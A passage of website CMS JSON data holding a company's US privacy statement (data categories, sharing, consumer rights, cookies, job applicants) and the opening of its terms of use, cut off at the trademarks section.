address\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Internet activity\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Social media activity","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Purposes:","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To provide you with personalized content, information, and to send you brochures, coupons, samples, offers and other information on our products or services\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To deliver relevant advertising\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To secure and repair our Sites\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Sold, Shared, or Disclosed \u0026 For What Purpose","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We may sell and share internet or other network activity information with third parties like advertising networks, data analytics providers, operating systems and platforms, and social networks to promote our services and products.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Category of Personal Information: Inferences from Other Personal Information","nodeType":"text"}],"nodeType":"heading-2"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Examples:","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Demographic data such as age or gender","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Purposes:","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To provide and improve the features, products and services you request\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"For advertising to target users for whom ads are most relevant. \r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"For automated profiling \r\n\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Sold, Shared, or Disclosed \u0026 For What Purpose","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We do not sell inferences from other personal information.\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We share and disclose inferences with service providers, and with third parties like advertising networks, data analytics providers, operating systems and platforms, and social networks to promote our products and services.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Category of Personal Information: Sensitive Information","nodeType":"text"}],"nodeType":"heading-2"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Examples:","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Precise geolocation","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Purposes:","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To deliver relevant advertising\r\n\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Sold, Shared, or Disclosed \u0026 For What Purpose","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"\rWe do not sell or share sensitive information.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We may disclose this information to service providers or other third parties for additional, specified purposes provided at the time of collection. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"38gHJEzVfTJMuEOhbVhrZC"},"header":"Access to Specific Information and Data Portability Rights","body":{"__typename":"AccordionBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"You have the right to request that we disclose to you the following:","marks":[],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The categories of personal information that we’ve collected and sold about you, or shared for a business purpose with our services providers;","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The sources from which we collected such information;","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The third parties with whom we’ve shared your personal information and to whom we have sold that personal information;","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The business or commercial purpose for collecting or selling your personal information; and ","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The specific pieces of personal information that we’ve collected about you.","marks":[],"data":{}}]}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"To exercise the right to access, ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"#privacy-request-form"},"content":[{"nodeType":"text","value":"please click here","marks":[],"data":{}}]},{"nodeType":"text","value":".","marks":[],"data":{}}]}]}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"3uQM54ESQbU8aI2aPMRQUg"},"header":"Deletion Request Rights","body":{"__typename":"AccordionBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"You have the right to request that we delete any of your personal information that we have collected from you. Once we confirm your identity, we will delete your personal information from our records, unless an exception applies. To exercise the right to deletion, ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"#privacy-request-form"},"content":[{"nodeType":"text","value":"please click here","marks":[],"data":{}}]},{"nodeType":"text","value":".","marks":[],"data":{}}]}]}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"2vsVDhVDpG462PIuBs16RW"},"header":"Personal Information Sales Opt-Out and Opt-In Rights","body":{"__typename":"AccordionBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"You have the right to direct us to not sell your personal information at any time (the “right to opt-out”). Consumers who opt-in to personal information sales may opt-out of future sales at any time. To exercise the right to opt-out, ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"#privacy-request-form"},"content":[{"nodeType":"text","value":"please click here","marks":[],"data":{}}]},{"nodeType":"text","value":".","marks":[],"data":{}}]}]}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"5KPIYPLgR4skx5e9AYql67"},"header":"Correction","body":{"__typename":"AccordionBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"You have the right to request us to correct any inaccurate personal information we maintain about you. To exercise the right to correction, ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"#privacy-request-form"},"content":[{"nodeType":"text","value":"please click here","marks":[],"data":{}}]},{"nodeType":"text","value":".","marks":[],"data":{}}]}]}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"3jrj6f8N10f4v7aGEGY9cS"},"header":"Limit Use and Disclosure of Sensitive Information","body":{"__typename":"AccordionBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"You have the right to request us to limit the use and disclosure of your sensitive personal information to certain permitted purposes under data privacy laws. To exercise the right to limit use and disclosure of your sensitive information, ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"#privacy-request-form"},"content":[{"nodeType":"text","value":"please click here","marks":[],"data":{}}]},{"nodeType":"text","value":".","marks":[],"data":{}}]}]}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"28pNjd2iR3lLVsTaUwPO36"},"header":"Non-Discrimination","body":{"__typename":"AccordionBody","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We will not discriminate against you for exercising any of your personal information rights, but we may offer financial incentives (such as coupons or discounts) to consumers who affirmatively allow us to collect and/or sell their personal information.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"4HmIPTI2AwBj7Rzw1sWJMH"},"header":"Appeal","body":{"__typename":"AccordionBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"You may have the right to appeal a denial of your data privacy request. To exercise your appeal right, ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"#privacy-request-form"},"content":[{"nodeType":"text","value":"please click here","marks":[],"data":{}}]},{"nodeType":"text","value":".","marks":[],"data":{}}]}]}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"7zLyQx5yVyUD7OOI7VvdTp"},"header":"Cookies","body":{"__typename":"AccordionBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We use a tool called “Google Analytics” to collect information about use of this site. Google Analytics collects information such as how often you visit this site, what pages you visit, and what other sites you used prior to coming to this site. We use the information we get from Google Analytics to improve this site. We also use additional functionality from Google Analytics, including Google Signals Data Collection, Granular Location \u0026 Device Data Collection, and Advanced Settings to help us deliver personalized content and offers to you. Google’s ability to use and share information collected by Google Analytics about your visits to this site is restricted by the ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://marketingplatform.google.com/about/analytics/terms/us/"},"content":[{"nodeType":"text","value":"Google Analytics Terms of Use","marks":[],"data":{}}]},{"nodeType":"text","value":"  and the ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://policies.google.com/privacy"},"content":[{"nodeType":"text","value":"Google Privacy Policy","marks":[],"data":{}}]},{"nodeType":"text","value":". You can prevent Google Analytics from recognizing you on return visits to this site by disabling cookies on your browser, but if you do, you may not be able to take advantage of all of this site’s features.","marks":[],"data":{}}]}]}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"5m02wJQlDq2BUYgUeq2MTG"},"header":"Personal Information Data Retention Period","body":{"__typename":"AccordionBody","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We keep your personal information for different lengths of time depending on the type of information and the business and legal requirements. For example, if you are a customer, we keep information that personally identifies you as long as you are receiving our services. If you no longer receive services, we still may need that information for business and legal requirements, such as to comply with your state’s record retention regulations, protect against fraud, or respond to legal requests. Other information is deleted automatically after a set period of time, often set by law, unless we are legally required to hold it longer, such as for pending litigation. We destroy, de-identify, or anonymize the information when it is no longer needed in identifiable form.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"792YK1biyxtgn1OBtFSFyT"},"header":"Notice to EU Residents","body":{"__typename":"AccordionBody","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"This Site and our services are targeted for users in the United States and Canada. Any information you enter on this Site may be transferred outside of the European Union to the United States. By using this Site or the services, you consent to the transfer of all such information to the United States and to the processing of that information by us on servers located in the United States.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"2rj0e4prab0vI0NIEHf8NZ"},"header":"Changes to Our Privacy Statement","body":{"__typename":"AccordionBody","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We may update our Privacy Statement from time to time. Any changes will be made on this page along with the date last updated. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"4qLcklrdGDSuNIaJnc2GIj"},"header":"Children Under the Age of 16","body":{"__typename":"AccordionBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Our Sites are not intended for children under 16 years of age. We do not knowingly collect personal information from children under 16. If you believe we may have any information from or about a child under 16, ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"#privacy-request-form"},"content":[{"nodeType":"text","value":"please click here","marks":[],"data":{}}]},{"nodeType":"text","value":".","marks":[],"data":{}}]}]}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"31EyzaULoDc2AAeqUY2KAJ"},"header":"Applying for a Job at NVA","body":{"__typename":"AccordionBody","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"When you apply for a position at NVA, we will use and share your personal information as described below. NVA respects your privacy and will treat your personal information as a job applicant as confidential. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Category of Personal Information: Professional or Employment-Related Data","nodeType":"text"}],"nodeType":"heading-2"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Categories:","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Identifiers (e.g., full name, email and postal addresses, Internet Protocol address, Social Security number, driver's license number)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Protected classification characteristics under California or federal law (e.g.: race, citizenship, marital status)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Biometric information (e.g., facial recognition, fingerprints, iris or retina scans, keystroke)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Internet or other similar network activity information (e.g.: search history, intranet activity, email communications, stored documents)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Geolocation data (e.g., time and physical location related to use of an internet website, application, or device)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Sensory and surveillance data (e.g., temperature checks, call monitoring or recording, and video surveillance and recording)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Professional or employment-related information (e.g., employment application information, work history, academic and professional qualifications, references, and interview notes, background check)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Non-public education information (e.g., education records, degrees and vocational certifications, report cards, and transcripts)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Health information (e.g., health insurance and benefits information, information related to leaves and accommodations, public health emergency information, drug test results, and workers' compensation claims)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Financial information (e.g. wages, bank account information, corporate spending information, garnishment orders)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Inferences drawn from the above (e.g., preferences, abilities, aptitudes, and characteristics)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Purposes:","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Process ","nodeType":"text"},{"data":{},"marks":[],"value":"employment applications, including verifying eligibility for employment and conducting background and related checks.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Conduct employee onboarding.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Maintain and administer personnel records, payroll and employee benefit plans, including enrollment and claims handling.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Provide employees with workers' compensation benefits, human resources and leave management services and employee data maintenance and support services.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Communicate with employees and their emergency contacts and plan beneficiaries.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Facilitate the efficient and secure use of NVA facilities and property, including information systems, electronic devices, network, and data. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Conduct internal audits and investigate complaints, grievances, and potential or suspected violations of NVA policy or applicable state and federal laws.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Design, implement, and promote NVA’s diversity and inclusion programs.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Perform workforce analytics, data analytics, and benchmarking.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Ensure accurate time records.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Provide employees access to certain NVA facilities and equipment.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Ensure compliance with NVA information systems policies and procedures.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Enhance employee productivity and adherence to the NVA's policies.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Comply with workplace safety obligations and improve safety of employees, customers, and the public regarding use of the NVA property and equipment.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Comply with record retention policies and legal requirements.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Comply with applicable state and federal laws, including any reporting obligations.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Comply with court orders, including garnishment orders and subpoenas.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"multiLocationContainer":null}]}},{"__typename":"Mailchimp","name":"CUSTOM CODE - MASTER - Privacy Request Form - ID Tag","embedCode":"\u003cdiv id=\"privacy-request-form\" height=\"0\"\u003e\u003c/div\u003e","jotFormLink":null},{"__typename":"Mailchimp","name":"JOTFORM - MASTER - Privacy Policy USA","embedCode":null,"jotFormLink":"https://nva.jotform.com/231796896462979"}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"5NL3X5Bxk7O3OFunG2lUc2"},"url":"/terms-conditions","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Terms \u0026 Conditions","metaDescription":"These are our Terms \u0026 Conditions. Please read and familiarize yourself to help better inform you about our website.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"RichTextBlob","sys":{"__typename":"Sys","id":"7jUdRRznGKYskA2h6i69q"},"name":"SITE-0_Master Terms \u0026 Conditions","topPadding":null,"bottomPadding":null,"categoryTitle":null,"anchorLink":null,"body":{"__typename":"RichTextBlobBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-2","content":[{"nodeType":"text","value":"Terms of Use","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Acceptance of the Terms of Use","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"These terms of use are entered into by and between You and the name of the Company that appears on the first page of this website (”","marks":[],"data":{}},{"nodeType":"text","value":"Company","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"”, “","marks":[],"data":{}},{"nodeType":"text","value":"we","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"”, or “","marks":[],"data":{}},{"nodeType":"text","value":"us","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"”). The following terms and conditions, together with any documents they expressly incorporate by reference (collectively, these “","marks":[],"data":{}},{"nodeType":"text","value":"Terms of Use","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"”), govern your access to and use of this website, including any content, functionality, and services offered on or through this website (the “","marks":[],"data":{}},{"nodeType":"text","value":"Website","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"”).","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Please read the Terms of Use carefully before you start to use the Website. ","marks":[],"data":{}},{"nodeType":"text","value":"By using the Website you accept and agree to be bound and abide by these Terms of Use and our Privacy Policy, incorporated herein by reference.","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" If you do not want to agree to these Terms of Use or the Privacy Policy, you must not access or use the Website.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"This Website is offered and available to users who are 18 years of age or older and reside in the United States or any of its territories or possessions. By using this Website, you represent and warrant that you are of legal age to form a binding contract with the Company and meet all of the foregoing eligibility requirements. If you do not meet all of these requirements, you must not access or use the Website.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Changes to the Terms of Use","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We may revise and update these Terms of Use from time to time in our sole discretion. All changes are effective immediately when we post them, and apply to all access to and use of the Website thereafter.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Your continued use of the Website following the posting of revised Terms of Use means that you accept and agree to the changes. You are expected to check this page each time you access this Website so you are aware of any changes, as they are binding on you.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Accessing the Website and Account Security","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We reserve the right to withdraw or amend this Website, and any service or material we provide on the Website, in our sole discretion without notice. We will not be liable if for any reason all or any part of the Website is unavailable at any time or for any period. From time to time, we may restrict access to some parts of the Website, or the entire Website, to users, including registered users.\nYou are responsible for:","marks":[],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Making all arrangements necessary for you to have access to the Website.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Ensuring that all persons who access the Website through your internet connection are aware of these Terms of Use and comply with them.","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"It is a condition of your use of the Website that all the information you provide on the Website is correct, current, and complete. You agree that all information you provide to register with this Website or otherwise, including but not limited to through the use of any interactive features on the Website, is governed by our Privacy Policy, and you consent to all actions we take with respect to your information consistent with our Privacy Policy.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Intellectual Property Rights","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"The Website and its entire contents, features, and functionality (including but not limited to all information, software, text, displays, images, video, and audio, and the design, selection, and arrangement thereof) are owned by the Company, its licensors, or other providers of such material and are protected by United States and international copyright, trademark, patent, trade secret, and other intellectual property or proprietary rights laws.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"These Terms of Use permit you to use the Website for your personal, non-commercial use only. You must not reproduce, distribute, modify, create derivative works of, publicly display, publicly perform, republish, download, store, or transmit any of the material on our Website, except as follows:","marks":[],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Your computer may temporarily store copies of such materials in RAM incidental to your accessing and viewing those materials.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"You may store files that are automatically cached by your Web browser for display enhancement purposes.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"You may print one copy of a reasonable number of pages of the Website for your own personal, non-commercial use and not for further reproduction, publication, or distribution.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"If we provide desktop, mobile, or other applications for download, you may download a single copy to your computer or mobile device solely for your own personal, non-commercial use, provided you agree to be bound by our end user license agreement for such applications.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"If we provide social media features with certain content, you may take such actions as are enabled by such features.","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"You must not:","marks":[],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Modify copies of any materials from this site.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Use any illustrations, photographs, video or audio sequences, or any graphics separately from the accompanying text.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Delete or alter any copyright, trademark, or other proprietary rights notices from copies of materials from this site.","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"You must not access or use for any commercial purposes any part of the Website or any services or materials available through the Website.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"If you wish to make any use of material on the Website other than that set out in this section, please address your request to the email address set forth on the first page on this webpage.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"If you print, copy, modify, download, or otherwise use or provide any other person with access to any part of the Website in breach of the Terms of Use, your right to use the Website will stop immediately and you must, at our option, return or destroy any copies of the materials you have made. No right, title, or interest in or to the Website or any content on the Website is transferred to you, and all rights not expressly granted are reserved by the Company. Any use of the Website not expressly permitted by these Terms of Use is a breach of these Terms of Use and may violate copyright, trademark, and other laws.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Trademarks","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"The 